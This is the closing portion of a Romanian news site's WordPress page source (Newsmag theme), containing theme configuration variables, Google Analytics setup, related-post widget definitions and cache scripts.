var tdc_is_installed="yes";
var td_ajax_url="https:\/\/303.ro\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="https:\/\/303.ro\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="V\u0103 rug\u0103m a\u0219tepta\u021bi...";
var td_email_user_pass_incorrect="Nume de utilizator sau parola incorect\u0103!";
var td_email_user_incorrect="Email sau nume de utilizator incorect!";
var td_email_incorrect="Email incorect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e1ad21";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00cenainte (Tasta direc\u021bionare st\u00e2nga)";
var td_magnific_popup_translation_tNext="\u00cenapoi (Tasta direc\u021bionare dreapta)";
var td_magnific_popup_translation_tCounter="%curr% din %total%";
var td_magnific_popup_translation_ajax_tError="Con\u021binutul de la %url% nu poate fi \u00eenc\u0103rcat.";
var td_magnific_popup_translation_image_tError="Imaginea #%curr% nu poate fi \u00eenc\u0103rcat\u0103.";
var tdBlockNonce="3e60f1069b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],"month_names_short":["ian.","feb.","mart.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],"day_names":["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],"day_names_short":["D","lun","mar","mie","J","vin","S"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-36187581-1"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36187581-1');
</script><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_27","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":18474,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "td_block_related_posts";
block_tdi_27.post_count = "3";
block_tdi_27.found_posts = "58";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "20";
tdBlocksArray.push(block_tdi_27);
</script><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"custom_title":"\u0218I MAI MULTE \u0218TIRI","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-18474","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "1";
block_tdi_31.block_type = "td_block_7";
block_tdi_31.post_count = "3";
block_tdi_31.found_posts = "116";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "39";
tdBlocksArray.push(block_tdi_31);
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type='text/javascript' src='https://303.ro/wp-content/boost-cache/static/2fb74f9396.min.js'></script><script></script><script type="text/javascript" id="td-generated-footer-js">
    
</script><script>var td_res_context_registered_atts=[];</script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 15:39:17 -->